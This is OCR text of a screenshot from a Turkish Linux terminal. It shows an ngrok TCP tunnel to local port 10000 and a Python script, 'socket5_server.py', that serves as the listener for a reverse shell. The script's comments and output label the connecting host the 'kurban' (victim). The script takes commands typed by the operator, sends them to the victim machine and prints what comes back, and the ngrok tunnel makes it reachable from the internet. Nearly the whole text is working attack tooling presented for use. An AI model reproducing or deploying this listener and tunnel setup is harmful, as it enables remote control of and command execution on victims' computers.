 root@nuri: ~/Downloads/ngrok-stable-linux-amd64
Dosya Düzenle Görünüm Ara Uçbirim Yardım
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account deneme (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:15162 -> localhost:10000
Connections ttl opn rt1 rt5 p50 p90
4 0 0.01 0.00 59.66 300.00
root@nuri: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
root@nuri:~# ping 0.tcp.ngrok.io
PING 0.tcp.ngrok.io (3.137.63.131) 56(84) bytes of data.
root@nuri: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
root@nuri:~# python3 socket5_server.py
root@nuri: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
GNU nano 3.2 socket5_server.py
import socket
host=""
port=10000
s=socket.socket()
def bagla():
try:
s.bind((host,port))
s.listen(5) #server a gelen bağlantı isteklerini bir sırada tutuyor bu da
except:
print("baglantı hatası")
bagla()
def kabul_et():
print("Baglantı bekleniyor")
baglanti,adres=s.accept()
print("Bağlantı gerçekleşti kurban ip:",adres[0],"kurban port:",adres[1])
komut_yolla(baglanti)
baglanti.close() #-----------------> "yukarda,burası"
def komut_yolla(baglanti):
while True:
cmd=input("Komut gir:")
if cmd=="quit": #sen quit yazsan "yukarda" server bağlantıyı kopartacak
baglanti.send("a".encode("utf-8"))
break
if len(cmd)>0:
baglanti.send(cmd.encode("utf-8"))
cevap=baglanti.recv(4096).decode("utf-8")
print(cevap)
bagla()
kabul_et()
^G Yardım Al ^O Yaz ^W Ara ^K Metni Kes ^J Yasla ^C
^X Çık ^R Dosya Oku ^\ Değiştir ^U Metni Kesme ^T Denetime ^